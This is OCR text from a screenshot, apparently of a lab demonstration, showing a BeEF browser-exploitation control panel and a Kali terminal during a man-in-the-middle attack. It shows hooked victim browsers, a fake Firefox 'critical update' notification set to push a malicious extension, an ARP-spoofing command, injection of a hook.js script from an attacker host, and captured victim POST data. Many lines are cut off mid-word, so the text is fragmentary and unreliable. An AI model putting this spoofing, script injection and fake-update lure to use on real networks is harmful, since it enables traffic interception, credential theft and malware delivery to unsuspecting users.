 Applications Places Firefox ESR Tue 18:29 1
BeEF Control Panel - Mozilla Firefox
BeEF Control Panel BeEF Control Panel
127.0.0.1:3000/ui/panel Search
BeEF 0.4.7.0-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
www.bing.com
? 10.20.14.217
Offline Browsers
89.100.145.189
? 109.125.19.76
? 10.20.14.217
? 10.20.14.217
Basic Requester
Getting Started Logs Current Browser
Details Logs Commands Rider XssRays Ipec Network WebRTC
Module Tree
Search
Browser (53)
Chrome Extensions (6)
Debug (9)
Exploits (78)
Host (22)
IPEC (9)
Metasploit (1)
Misc (16)
Network (19)
Persistence (5)
Phonegap (16)
Social Engineering (21)
Clickjacking
Fake LastPass
Lcamtuf Download
Clippy
Fake Flash Update
Fake Notification Bar (Chror
Fake Notification Bar (Firefo
Fake Notification Bar (IE)
Google Phishing
Pretty Theft
Replace Videos (Fake Plugi
Simple Hijacker
TabNabbing
Fake Evernote Web Clipper
Firefox Extension (Bindshell
Firefox Extension (Dropper)
Firefox Extension (Reverse
HTA PowerShell
SiteKiosk Breakout
Steal Autocomplete
User Interface Abuse (IE 9/1
Ready
Module Results History
id date label
0 2017-01-24 17:52 command 1
Fake Notification Bar (Firefox)
Description: Displays a fake notification bar at the top of the screen, similar to those
presented in Firefox. If the user clicks the notification they will be
prompted to download a malicious Firefox extension (by default).
Id: 42
Plugin URL: http://10.20.
Notification text: Critical update, click here to install.
Execute
root@kali: ~
root@kali: ~ 76x40
spoof -i eth0 --gateway 10.20.14.1 --targets 10.2
http://10.20.14.213:3000/hook.js
MF
k Side'
ne
arlinspike online
[Errno 98] Address already in use
0.1:9999/ (Press CTRL+C to quit)
4.217 [type:Firefox-50 os:Windows] bing.com
4.217 [type:Firefox-50 os:Windows] www.bing.com
4.217 [type:Firefox-50 os:Windows] [Inject] Injec
4.217 [type:Firefox-50 os:Windows] www.bing.com
4.217 [type:Firefox-50 os:Windows] www.bing.com
4.217 [type:Firefox-50 os:Windows] POST Data (www
<E><T>Event.ClientInst</T><IG>9BA0F2F5A0FE4DFD9FF
00606250</TS><D><![CDATA[[{"T":"CI.Warning","FID"
ext":"noMessage","ObjectToString":"[object ErrorE
ted%22%3Atrue%7D"}]]]></D></E></Events><STS>
equest>